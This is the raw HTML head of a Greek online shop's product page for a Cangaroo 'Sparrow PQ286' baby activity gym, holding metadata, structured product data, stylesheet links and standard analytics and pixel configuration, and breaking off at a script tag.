

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html
body_size: 35198
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154</title>
  
    
  
  
    
  
  <meta name="description" content="Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
    "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
    "url":  "https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Αρχική",
            "item": "https://perpatoura.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Παιχνίδια",
            "item": "https://perpatoura.com/60-παιχνίδια"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
            "item": "https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
    "description": "Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154",
    "category": "Παιχνίδια",
    "image" :"https://perpatoura.com/86544-home_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg",    "sku": "3800146264154",
    "mpn": "3800146264154"
        ,
    "brand": {
      "@type": "Brand",
      "name": "Cangaroo"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "10.000000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154",
      "price": "24.66",
      "url": "https://perpatoura.com/παιχνίδια/5441-cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg","https://perpatoura.com/86545-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg"],
            "sku": "3800146264154",
      "mpn": "3800146264154",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html">
    <meta property="og:title" content="Cangaroo Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 3800146264154">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Γυμναστήριο Δραστηριοτήτων με Χαλάκι Sparrow PQ286 της εταιρείας Cangaroo με κωδικό 3800146264154">
            <meta property="og:image" content="https://perpatoura.com/86544-thickbox_default/cangaroo-γυμναστήριο-δραστηριοτήτων-με-χαλάκι-sparrow-pq286-3800146264154.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":5441,"item_name":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","currency":"EUR","item_category":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","price":"24.66","item_brand":"Cangaroo","id":5441,"name":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","brand":"Cangaroo","category":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","list_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":24.66},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL5441"},"value":{"label":"value","value":24.66},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154"},"content_category":{"label":"content_category","value":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":5518,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html","meta":{"title":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","description":"\u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 \u03c4\u03b7\u03c2 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b1\u03c2 Cangaroo \u03bc\u03b5 \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc 3800146264154","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5441":true,"product-Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154":true,"product-id-category-60":true,"product-id-manufacturer-50":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1\/5441-cangaroo-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF-%CE%B4%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CE%BF%CF%84%CE%AE%CF%84%CF%89%CE%BD-%CE%BC%CE%B5-%CF%87%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9-sparrow-pq286-3800146264154.html","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","url":"https:\/\/perpatoura.com\/60-\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"},{"title":"Cangaroo \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow PQ286 3800146264154","url":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768729062,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
